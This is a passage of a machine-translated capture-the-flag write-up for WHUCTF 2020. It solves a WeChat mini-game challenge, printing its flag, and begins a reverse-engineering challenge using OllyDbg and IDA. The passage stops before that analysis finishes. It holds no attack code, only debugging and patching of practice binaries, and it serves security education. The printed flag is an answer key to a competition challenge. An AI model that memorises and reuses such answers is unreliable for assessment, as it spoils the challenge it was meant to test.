
In other words, for the flag added after the author compiles the program, pay attention to the time. When the game is about to start, the flag must be in it. Open the file as shown in the following figure:

The second step is to analyze the "game12345.txt" file and find that the Chinese characters are in reverse order. Can you search flag directly?

Sequential format: whuctf{} Reverse order format:}{ftcuhw
The search ftcuhw results are as follows: whuctf{wechat_g4m1}.

But in fact, this is a mistake by the problem maker. Another way to solve the problem is as follows:

- Open the project in the wechat Developer program. After the simulation runs, the program entry is main.js. Then analyze main.js and find the function of score change.

After the bullet hits, the score will be increased by 1. According to the topic prompt, it will be increased by 10000 each time. Compile and run again, and get the flag at the end.
Finally, the WP code and references of CTF master of Wuhan University are supplemented, and it is recommended that you learn.
- CTF - PeiQi master of Wuhan University
- 2020_WHUCTF_Writeup - Ly-sec-l master
- WHUCTF official WP
3, RE1
1. Title Description
Next is the topic of reverse analysis, which gives the program WHURE1.exe.


The operation results are shown in the figure below:
2. Problem solving ideas
Reverse analysis recommends the combination of dynamic and static analysis. Here I use the combination of OD (dynamic) and IDA (static).

The first step is to open the EXE program through OD, as shown below.
Step 2: right click the mouse in the Disassembly window and select "find" - > "all reference text strings".

We see the target "gj, the flag is WHUCTF{%s}".


Step 3: select the content of this line, right-click and select "follow in Disassembly window".

Then locate the position as shown in the figure below, where CALL WHURE1.003A1020 is the calling function (003A1171). We can press F2 to set the breakpoint for dynamic modulation.

The 003A1176 position can also be set to the new EIP.

Then press F7 to enter the debugging step by step. The following figure shows the OD debugging process.
Step 4: open the EXE program with IDA.

Press F5 to view the source code.

Step 5: find the location of the "WHUCTF" string, and then view the corresponding source code, that is, the sub(u 401090() function. Next, analyze the inferred output flag of the source code.
